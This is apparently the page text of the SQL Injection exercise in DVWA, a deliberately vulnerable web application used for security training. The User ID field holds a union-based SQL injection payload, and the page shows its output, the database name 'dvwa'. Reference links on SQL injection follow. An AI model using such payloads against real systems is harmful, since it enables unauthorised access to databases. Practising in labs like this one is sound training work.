 Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
Vulnerability: SQL Injection
User ID:
Submit
ID: 'union select 1,database(); ## -a'
First name: 1
Surname: dvwa
More Information
https://en.wikipedia.org/wiki/SQL_injection
https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/
https://owasp.org/www-community/attacks/SQL_Injection
https://bobby-tables.com/